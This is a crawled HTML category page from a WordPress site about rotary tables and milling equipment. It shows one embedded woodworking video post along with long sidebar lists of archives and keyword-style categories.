

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://horizontalverticalrotary.com/category/woodworking/
body_size: 11192
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>woodworking | Horizontal Vertical RotaryHorizontal Vertical Rotary</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://horizontalverticalrotary.com/xmlrpc.php" />
<link rel="shortcut icon" href=""/>
<!--[if lt IE 9]>
<script src="https://horizontalverticalrotary.com/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Horizontal Vertical Rotary &raquo; Feed" href="https://horizontalverticalrotary.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Horizontal Vertical Rotary &raquo; Comments Feed" href="https://horizontalverticalrotary.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Horizontal Vertical Rotary &raquo; woodworking Category Feed" href="https://horizontalverticalrotary.com/category/woodworking/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///horizontalverticalrotary.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https:///horizontalverticalrotary.com/wp-content/themes/default/css/bootstrap.min.css?ver=3.0' type='text/css' media='' />
<link rel='stylesheet' id='iconfont-css'  href='https:///horizontalverticalrotary.com/wp-content/themes/default/css/font-awesome.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='https:///horizontalverticalrotary.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///horizontalverticalrotary.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///horizontalverticalrotary.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///horizontalverticalrotary.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///horizontalverticalrotary.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://horizontalverticalrotary.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://horizontalverticalrotary.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://horizontalverticalrotary.com/wp-content/themes/default/images/pattern.png'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
</style>
<script async type="text/javascript" src="/kamyjylyb.js"></script>
<script type="text/javascript" src="/hymi.js"></script>
</head>

<body class="archive category category-woodworking category-1410 custom-background">
<section id="header-wrapper">
    <div class="container container-center">
    	<header id="site-header" class="site-header row" role="banner">
            <hgroup class="col-md-4">
								
                <h1 class="site-title"><a href="https://horizontalverticalrotary.com/" title="Horizontal Vertical Rotary" rel="home">Horizontal Vertical Rotary</a></h1>
                <h2 class="site-description"></h2>
				            </hgroup>
			
				<div class="header-right">
	 	</div>
            
        </header><!-- #site header -->
    </div>
	</section> <!-- #header wrapper -->
<div class="navbar navbar-inverse" role="navigation" id="main-menu">
  <div class="container">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>  
        
  </div><!-- /.container -->
</div><!-- /.navbar -->

		
	<div class="container">
  <div class="row">
	       <div class="main-content col-sm-8 col-md-8">
	  
			
			<header class="page-header">
				<h1 class="page-title">
					woodworking				</h1>
							</header><!-- .page-header -->
	
							
				<div class="thumbnail">
	
		<a href="https://horizontalverticalrotary.com/2021/07/19/woodworking-tools-u0026-machines-that-are-on-another-level/"><img width="100" height="56" src="https://horizontalverticalrotary.com/wp-content/pics/Woodworking_Tools_U0026_Machines_That_Are_On_Another_Level_01_dmp.jpg" class="attachment-slide-image wp-post-image" alt="Woodworking_Tools_U0026_Machines_That_Are_On_Another_Level_01_dmp" /></a>	
		<span class="post-format-icon standard">
		<i class="fa fa-file-text-o"></i>
	</span>
	</div>
<div  id="post-3190" class="post-3190 post type-post status-publish format-standard has-post-thumbnail hentry category-woodworking tag-another tag-level tag-machines tag-tools tag-u0026 tag-woodworking post-item media post-standard">

	<h3>
		<a href="https://horizontalverticalrotary.com/2021/07/19/woodworking-tools-u0026-machines-that-are-on-another-level/">Woodworking Tools U0026 Machines That Are On Another Level</a>
	</h3>
	<ul class="post-meta list-unstyled list-inline"><li><span class="published-date"><span class="glyphicon glyphicon-calendar"></span> <a href="https://horizontalverticalrotary.com/2021/07/19/woodworking-tools-u0026-machines-that-are-on-another-level/" title="12:27 am"><time class="entry-date" datetime="2021-07-19T00:27:52+00:00">July 19, 2021</time></a></span></li><li><span class="byline"><span class="glyphicon glyphicon-user"></span> <span class="author vcard"><a class="url fn n" href="https://horizontalverticalrotary.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span></li></ul>	
<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/7j2MKuT8hTo" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><div class="clearfix"></div>
 
<div class="templatetags"><span class="cat-post"><span class="glyphicon glyphicon-folder-open"></span> <a href="https://horizontalverticalrotary.com/category/woodworking/" class="cat-text">woodworking</a></span></div><span class="tags-post"><span class="glyphicon glyphicon-tag"></span> <a href="https://horizontalverticalrotary.com/tag/another/" rel="tag nofollow" class="tag-text">another</a>, <a href="https://horizontalverticalrotary.com/tag/level/" rel="tag nofollow" class="tag-text">level</a>, <a href="https://horizontalverticalrotary.com/tag/machines/" rel="tag nofollow" class="tag-text">machines</a>, <a href="https://horizontalverticalrotary.com/tag/tools/" rel="tag nofollow" class="tag-text">tools</a>, <a href="https://horizontalverticalrotary.com/tag/u0026/" rel="tag nofollow" class="tag-text">u0026</a>, <a href="https://horizontalverticalrotary.com/tag/woodworking/" rel="tag nofollow" class="tag-text">woodworking</a></span></div>
<div style="display:none; height: 0px;">
	</div>

	
				
			 	
			
	</div><!-- .content-padder -->
  	  			

<div class="widget-area col-sm-4 col-md-4" id="sidebar">
	    <aside class="well widget widget_search" id="search-2"><form method="get" id="searchform" action="https://horizontalverticalrotary.com/">
	<div class="input-group">
	      <input type="text" class="field form-control" name="s" id="s" placeholder="Search">
	      <span class="input-group-btn">
	        <button class="btn btn-primary submit" type="submit" name="submit" id="searchsubmit">
	        	<span class="glyphicon glyphicon-search"></span>
	        </button>
	      </span>
	</div>
</form></aside>		<aside class="well widget widget_recent_entries" id="recent-posts-2">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://horizontalverticalrotary.com/2026/01/30/8-inch200-mm-rotary-table-horizontal-vertical-for-milling-360precision-working/">8 Inch/200 MM Rotary Table Horizontal Vertical for Milling 360°Precision Working</a>
						</li>
					<li>
				<a href="https://horizontalverticalrotary.com/2026/01/29/150mm-6-4-slot-horizontal-vertical-rotary-indexing-plate/">150mm 6 4-Slot Horizontal Vertical Rotary Indexing Plate</a>
						</li>
					<li>
				<a href="https://horizontalverticalrotary.com/2026/01/29/combine-the-functions-of-both-a-horizontal-u0026-vertical-milling-machine-with-the-kent-usa-ktm-vh500evs/">Combine The Functions Of Both A Horizontal U0026 Vertical Milling Machine With The Kent USA Ktm Vh500evs</a>
						</li>
					<li>
				<a href="https://horizontalverticalrotary.com/2026/01/28/3-slot-rotary-table-horizontal-vertical-rotable-tool-holding-for-milling-machine-3/">3-slot Rotary Table Horizontal Vertical Rotable Tool Holding for Milling Machine</a>
						</li>
					<li>
				<a href="https://horizontalverticalrotary.com/2026/01/28/6150mm-rotary-table-3-slot-hv6-with-indexing-plates-set-and-tailstock-2/">6/150MM Rotary Table (3 SLOT) HV6 With Indexing Plates Set and Tailstock</a>
						</li>
				</ul>
		</aside><aside class="well widget widget_archive" id="archives-2"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://horizontalverticalrotary.com/2026/01/'>January 2026</a></li>
	<li><a href='https://horizontalverticalrotary.com/2025/12/'>December 2025</a></li>
	<li><a href='https://horizontalverticalrotary.com/2025/11/'>November 2025</a></li>
	<li><a href='https://horizontalverticalrotary.com/2025/10/'>October 2025</a></li>
	<li><a href='https://horizontalverticalrotary.com/2025/09/'>September 2025</a></li>
	<li><a href='https://horizontalverticalrotary.com/2025/08/'>August 2025</a></li>
	<li><a href='https://horizontalverticalrotary.com/2025/07/'>July 2025</a></li>
	<li><a href='https://horizontalverticalrotary.com/2025/06/'>June 2025</a></li>
	<li><a href='https://horizontalverticalrotary.com/2025/05/'>May 2025</a></li>
	<li><a href='https://horizontalverticalrotary.com/2025/04/'>April 2025</a></li>
	<li><a href='https://horizontalverticalrotary.com/2025/03/'>March 2025</a></li>
	<li><a href='https://horizontalverticalrotary.com/2025/02/'>February 2025</a></li>
	<li><a href='https://horizontalverticalrotary.com/2025/01/'>January 2025</a></li>
	<li><a href='https://horizontalverticalrotary.com/2024/12/'>December 2024</a></li>
	<li><a href='https://horizontalverticalrotary.com/2024/11/'>November 2024</a></li>
	<li><a href='https://horizontalverticalrotary.com/2024/10/'>October 2024</a></li>
	<li><a href='https://horizontalverticalrotary.com/2024/09/'>September 2024</a></li>
	<li><a href='https://horizontalverticalrotary.com/2024/08/'>August 2024</a></li>
	<li><a href='https://horizontalverticalrotary.com/2024/07/'>July 2024</a></li>
	<li><a href='https://horizontalverticalrotary.com/2024/06/'>June 2024</a></li>
	<li><a href='https://horizontalverticalrotary.com/2024/05/'>May 2024</a></li>
	<li><a href='https://horizontalverticalrotary.com/2024/04/'>April 2024</a></li>
	<li><a href='https://horizontalverticalrotary.com/2024/03/'>March 2024</a></li>
	<li><a href='https://horizontalverticalrotary.com/2024/02/'>February 2024</a></li>
	<li><a href='https://horizontalverticalrotary.com/2024/01/'>January 2024</a></li>
	<li><a href='https://horizontalverticalrotary.com/2023/12/'>December 2023</a></li>
	<li><a href='https://horizontalverticalrotary.com/2023/11/'>November 2023</a></li>
	<li><a href='https://horizontalverticalrotary.com/2023/10/'>October 2023</a></li>
	<li><a href='https://horizontalverticalrotary.com/2023/09/'>September 2023</a></li>
	<li><a href='https://horizontalverticalrotary.com/2023/08/'>August 2023</a></li>
	<li><a href='https://horizontalverticalrotary.com/2023/07/'>July 2023</a></li>
	<li><a href='https://horizontalverticalrotary.com/2023/06/'>June 2023</a></li>
	<li><a href='https://horizontalverticalrotary.com/2023/05/'>May 2023</a></li>
	<li><a href='https://horizontalverticalrotary.com/2023/04/'>April 2023</a></li>
	<li><a href='https://horizontalverticalrotary.com/2023/03/'>March 2023</a></li>
	<li><a href='https://horizontalverticalrotary.com/2023/02/'>February 2023</a></li>
	<li><a href='https://horizontalverticalrotary.com/2023/01/'>January 2023</a></li>
	<li><a href='https://horizontalverticalrotary.com/2022/12/'>December 2022</a></li>
	<li><a href='https://horizontalverticalrotary.com/2022/11/'>November 2022</a></li>
	<li><a href='https://horizontalverticalrotary.com/2022/10/'>October 2022</a></li>
	<li><a href='https://horizontalverticalrotary.com/2022/09/'>September 2022</a></li>
	<li><a href='https://horizontalverticalrotary.com/2022/08/'>August 2022</a></li>
	<li><a href='https://horizontalverticalrotary.com/2022/07/'>July 2022</a></li>
	<li><a href='https://horizontalverticalrotary.com/2022/06/'>June 2022</a></li>
	<li><a href='https://horizontalverticalrotary.com/2022/05/'>May 2022</a></li>
	<li><a href='https://horizontalverticalrotary.com/2022/04/'>April 2022</a></li>
	<li><a href='https://horizontalverticalrotary.com/2022/03/'>March 2022</a></li>
	<li><a href='https://horizontalverticalrotary.com/2022/02/'>February 2022</a></li>
	<li><a href='https://horizontalverticalrotary.com/2022/01/'>January 2022</a></li>
	<li><a href='https://horizontalverticalrotary.com/2021/12/'>December 2021</a></li>
	<li><a href='https://horizontalverticalrotary.com/2021/11/'>November 2021</a></li>
	<li><a href='https://horizontalverticalrotary.com/2021/10/'>October 2021</a></li>
	<li><a href='https://horizontalverticalrotary.com/2021/09/'>September 2021</a></li>
	<li><a href='https://horizontalverticalrotary.com/2021/08/'>August 2021</a></li>
	<li><a href='https://horizontalverticalrotary.com/2021/07/'>July 2021</a></li>
	<li><a href='https://horizontalverticalrotary.com/2021/06/'>June 2021</a></li>
	<li><a href='https://horizontalverticalrotary.com/2021/05/'>May 2021</a></li>
	<li><a href='https://horizontalverticalrotary.com/2021/04/'>April 2021</a></li>
	<li><a href='https://horizontalverticalrotary.com/2021/03/'>March 2021</a></li>
	<li><a href='https://horizontalverticalrotary.com/2021/02/'>February 2021</a></li>
	<li><a href='https://horizontalverticalrotary.com/2021/01/'>January 2021</a></li>
	<li><a href='https://horizontalverticalrotary.com/2020/12/'>December 2020</a></li>
	<li><a href='https://horizontalverticalrotary.com/2020/11/'>November 2020</a></li>
	<li><a href='https://horizontalverticalrotary.com/2020/10/'>October 2020</a></li>
	<li><a href='https://horizontalverticalrotary.com/2020/09/'>September 2020</a></li>
	<li><a href='https://horizontalverticalrotary.com/2020/08/'>August 2020</a></li>
	<li><a href='https://horizontalverticalrotary.com/2020/07/'>July 2020</a></li>
	<li><a href='https://horizontalverticalrotary.com/2020/06/'>June 2020</a></li>
	<li><a href='https://horizontalverticalrotary.com/2020/05/'>May 2020</a></li>
	<li><a href='https://horizontalverticalrotary.com/2020/04/'>April 2020</a></li>
	<li><a href='https://horizontalverticalrotary.com/2020/03/'>March 2020</a></li>
	<li><a href='https://horizontalverticalrotary.com/2020/02/'>February 2020</a></li>
	<li><a href='https://horizontalverticalrotary.com/2020/01/'>January 2020</a></li>
	<li><a href='https://horizontalverticalrotary.com/2019/12/'>December 2019</a></li>
	<li><a href='https://horizontalverticalrotary.com/2019/11/'>November 2019</a></li>
	<li><a href='https://horizontalverticalrotary.com/2019/10/'>October 2019</a></li>
	<li><a href='https://horizontalverticalrotary.com/2019/09/'>September 2019</a></li>
	<li><a href='https://horizontalverticalrotary.com/2019/08/'>August 2019</a></li>
	<li><a href='https://horizontalverticalrotary.com/2019/07/'>July 2019</a></li>
	<li><a href='https://horizontalverticalrotary.com/2019/06/'>June 2019</a></li>
	<li><a href='https://horizontalverticalrotary.com/2019/05/'>May 2019</a></li>
	<li><a href='https://horizontalverticalrotary.com/2019/04/'>April 2019</a></li>
		</ul>
</aside><aside class="well widget widget_categories" id="categories-2"><h3 class="widget-title">Section</h3>		<ul>
	<li class="cat-item cat-item-343"><a href="https://horizontalverticalrotary.com/category/10/" >10&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://horizontalverticalrotary.com/category/100mm/" >100mm</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://horizontalverticalrotary.com/category/100mm-4/" >100mm-4</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://horizontalverticalrotary.com/category/10hp/" >10hp</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://horizontalverticalrotary.com/category/10kghorizontal5kgvertical/" >10kghorizontal5kgvertical</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://horizontalverticalrotary.com/category/11/" >11&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://horizontalverticalrotary.com/category/110mm/" >110mm</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://horizontalverticalrotary.com/category/110v/" >110v</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://horizontalverticalrotary.com/category/125mm/" >125mm</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://horizontalverticalrotary.com/category/12mo/" >12mo</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://horizontalverticalrotary.com/category/13-12/" >13-12</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://horizontalverticalrotary.com/category/150mm/" >150mm</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://horizontalverticalrotary.com/category/150mm6/" >150mm6&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://horizontalverticalrotary.com/category/150mm6in/" >150mm6in</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://horizontalverticalrotary.com/category/19-12/" >19-12</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://horizontalverticalrotary.com/category/2-10rpm/" >2-10rpm</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://horizontalverticalrotary.com/category/2-34/" >2-34</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://horizontalverticalrotary.com/category/200mm/" >200mm</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://horizontalverticalrotary.com/category/27/" >27&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://horizontalverticalrotary.com/category/375/" >3&#039;&#039;75</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://horizontalverticalrotary.com/category/3inches/" >3&#039;&#039;inches</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://horizontalverticalrotary.com/category/3-inches/" >3-inches</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://horizontalverticalrotary.com/category/3-slot/" >3-slot</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://horizontalverticalrotary.com/category/3-slots/" >3-slots</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://horizontalverticalrotary.com/category/30/" >30&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://horizontalverticalrotary.com/category/300kg/" >300kg</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://horizontalverticalrotary.com/category/320mm/" >320mm</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://horizontalverticalrotary.com/category/375mm/" >375mm</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://horizontalverticalrotary.com/category/379mmhv/" >379mmhv</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://horizontalverticalrotary.com/category/380mm/" >380mm</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://horizontalverticalrotary.com/category/3900-2304/" >3900-2304</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://horizontalverticalrotary.com/category/3900-2316/" >3900-2316</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://horizontalverticalrotary.com/category/3inch/" >3inch</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://horizontalverticalrotary.com/category/3rotary/" >3rotary</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://horizontalverticalrotary.com/category/3small/" >3small</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://horizontalverticalrotary.com/category/4rotary/" >4&#039;&#039;rotary</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://horizontalverticalrotary.com/category/4-100/" >4-100</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://horizontalverticalrotary.com/category/4-100mm/" >4-100mm</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://horizontalverticalrotary.com/category/4-110/" >4-110</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://horizontalverticalrotary.com/category/4-inch/" >4-inch</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://horizontalverticalrotary.com/category/4-slots/" >4-slots</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://horizontalverticalrotary.com/category/40-6526/" >40-6526</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://horizontalverticalrotary.com/category/4100mm/" >4100mm</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://horizontalverticalrotary.com/category/4110mm/" >4110mm</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://horizontalverticalrotary.com/category/4568inch/" >4568inch</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://horizontalverticalrotary.com/category/456inch/" >456inch</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://horizontalverticalrotary.com/category/49-12/" >49-12&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://horizontalverticalrotary.com/category/4in100mm/" >4in100mm</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://horizontalverticalrotary.com/category/4inch/" >4inch</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://horizontalverticalrotary.com/category/4x100mm/" >4x100mm</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://horizontalverticalrotary.com/category/500m/" >500m</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://horizontalverticalrotary.com/category/51216line/" >51216line</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://horizontalverticalrotary.com/category/52cs-12/" >52cs-12</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://horizontalverticalrotary.com/category/550-046/" >550-046</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://horizontalverticalrotary.com/category/5axis/" >5axis</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://horizontalverticalrotary.com/category/6150mm/" >6150mm</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://horizontalverticalrotary.com/category/622cg/" >622cg</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://horizontalverticalrotary.com/category/65mm/" >65mm</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://horizontalverticalrotary.com/category/6inch/" >6inch</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://horizontalverticalrotary.com/category/75mm/" >75mm</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://horizontalverticalrotary.com/category/8-14/" >8-14</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://horizontalverticalrotary.com/category/80mm/" >80mm</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://horizontalverticalrotary.com/category/8200mm/" >8200mm</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://horizontalverticalrotary.com/category/8horizontal/" >8horizontal</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://horizontalverticalrotary.com/category/8horizontalvertical/" >8horizontalvertical</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://horizontalverticalrotary.com/category/8inch/" >8inch</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://horizontalverticalrotary.com/category/93rls/" >93rls</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://horizontalverticalrotary.com/category/accura-vertex/" >accura-vertex</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://horizontalverticalrotary.com/category/accuravertex/" >accuravertex</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://horizontalverticalrotary.com/category/acer/" >acer</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://horizontalverticalrotary.com/category/actools/" >actools</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://horizontalverticalrotary.com/category/adapter/" >adapter</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://horizontalverticalrotary.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://horizontalverticalrotary.com/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://horizontalverticalrotary.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://horizontalverticalrotary.com/category/advance/" >advance</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://horizontalverticalrotary.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://horizontalverticalrotary.com/category/affortable/" >affortable</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://horizontalverticalrotary.com/category/agatec/" >agatec</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://horizontalverticalrotary.com/category/air-hyrdaulics/" >air-hyrdaulics</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://horizontalverticalrotary.com/category/alba/" >alba</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://horizontalverticalrotary.com/category/alfred/" >alfred</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://horizontalverticalrotary.com/category/aliexpress/" >aliexpress</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://horizontalverticalrotary.com/category/align/" >align</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://horizontalverticalrotary.com/category/aligning/" >aligning</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://horizontalverticalrotary.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://horizontalverticalrotary.com/category/allenair/" >allenair</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://horizontalverticalrotary.com/category/amadeal/" >amadeal</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://horizontalverticalrotary.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://horizontalverticalrotary.com/category/americana/" >americana-</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://horizontalverticalrotary.com/category/amura/" >amura</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://horizontalverticalrotary.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://horizontalverticalrotary.com/category/anderson/" >anderson</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://horizontalverticalrotary.com/category/andreas/" >andreas</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://horizontalverticalrotary.com/category/angle/" >angle</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://horizontalverticalrotary.com/category/applique/" >applique</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://horizontalverticalrotary.com/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://horizontalverticalrotary.com/category/arburg/" >arburg</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://horizontalverticalrotary.com/category/arcs/" >arcs</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://horizontalverticalrotary.com/category/arter/" >arter</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://horizontalverticalrotary.com/category/assembly/" >assembly</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://horizontalverticalrotary.com/category/assorts/" >assorts&#039;</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://horizontalverticalrotary.com/category/augusta/" >augusta</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://horizontalverticalrotary.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://horizontalverticalrotary.com/category/auzaar/" >auzaar</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://horizontalverticalrotary.com/category/avid/" >avid</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://horizontalverticalrotary.com/category/axis/" >axis</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://horizontalverticalrotary.com/category/bearing/" >bearing</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://horizontalverticalrotary.com/category/been/" >been</a>
</li>
